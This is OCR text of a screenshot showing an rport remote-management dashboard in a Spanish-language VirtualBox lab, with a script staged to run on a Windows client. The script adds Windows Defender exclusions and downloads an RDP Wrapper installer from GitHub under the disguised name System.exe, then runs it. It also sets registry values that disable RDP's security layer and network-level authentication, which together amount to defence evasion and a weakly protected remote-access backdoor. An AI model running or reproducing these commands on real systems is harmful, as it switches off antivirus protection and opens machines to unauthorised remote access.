 Debian Desktop [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Actividades Firefox ESR 21 de abr 17:32
Bienvenido a Firefox × Aviso de privacidad de Fir × rport × Using the remote access × + ×
https://servidor-pf.dominio.local:5000/dashboard/ADF41F48-042A-414C-BE4C-141E23F3B7A7
JAMON 172.16.0.10 / 172.16.0.10 RELOAD
RELOAD
All 0
debian
JAMON
Favorites 0
Inventory Tunnels Meta-Data Documents Commands Scripts Monitoring Files Audit Schedules
Script Name
Tags
Working Directory
Interpreter
cmd
Time out
300 sec
1 mkdir c:\temp
2 Add-MpPreference -ExclusionPath "C:\Temp"
3 Add-MpPreference -ControlledFolderAccessAllowedApplications "C:\Temp\System.exe"
4 sleep 5
5 Invoke-WebRequest -Uri https://github.com/sebaxakerhtc/rdpwrap/releases/download/v1.8.8.7/RDPW_installer-Black.exe -OutFile C:\Temp\System.exe
6 Add-MpPreference -ExclusionPath "C:\Windows\Temp"
7 Add-MpPreference -ExclusionPath "C:\Program Files\RDP Wrapper"
8 sleep 5
9 START C:\Temp\System
10 reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\" /v fSingleSessionPerUser /t REG_DWORD /d 0 /f
11 reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v SecurityLayer /t REG_DWORD /d 0 /f
12 reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v UserAuthentication /t REG_DWORD /d 0 /f
SAVE LOAD SCHEDULE (CTRL+ENTER) EXECUTE
Activar Windows
Ve a Configuración para activar Windows.
+ ADD CLIENT
CTRL DERECHA
17:32
21/04/2023